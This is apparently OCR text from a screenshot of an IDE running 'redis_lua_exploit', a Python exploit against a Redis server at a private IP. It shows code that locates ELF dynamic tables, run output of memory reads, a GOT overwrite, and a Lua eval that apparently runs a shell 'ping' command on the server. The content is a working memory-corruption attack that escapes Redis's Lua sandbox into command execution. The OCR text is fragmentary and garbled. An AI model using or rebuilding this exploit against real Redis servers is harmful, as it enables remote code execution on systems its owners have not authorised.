 redis_lua_exploit redis_lua.py
Project
redis_lua.py lua_scripts.py
1: Project
redis_lua_exploit E:\Hack\
lua_scripts.py
README.md
redis-cli.exe
redis_lua.py
External Libraries
Scratches and Consoles
143 tmp = self.__conn.register_script(sc)
144 tmp()
145 return 0
146 def main():
147 lua = luaexp(host = '192.168.91.137', port = 6379)
148
149 DYNAMIC, DYNAMIC_SZ = lua.Find_DYNAMIC(0x400000)
150 if DYNAMIC == 0:
151 print 'Cant find address of _DYNAMIC!'
152 return
153 print 'Found address of _DYNAMIC: 0x%x size: 0x%x' % (DYNAMIC, D
154 (reltab, strtab, symtab) = lua.Find_tables(DYNAMIC, DYNAMIC_SZ)
155 if reltab == 0 or strtab == 0 or symtab == 0:
main()
Run: redis_lua
Read item: 0x6bd7c8 -> 0x7f5611584540
Read item: 0x6bd7d0 -> 0x41452e
Read item: 0x6bd7d8 -> 0x41453e
Read item: 0x6bd7e0 -> 0x41454e
Read item: 0x6bd7e8 -> 0x41455e
Read item: 0x6bd7f0 -> 0x7f56114d6fb0
Read item: 0x6bd7f8 -> 0x7f561153ba50
Read item: 0x6bd800 -> 0x7f5611505c30
Read item: 0x6bd808 -> 0x41459e
Write got memory
Done, mybe you can connect to redis server
execute comamnd eval "tonumber('ping -c 1 vps', 8)" 0
7: Structure
avorites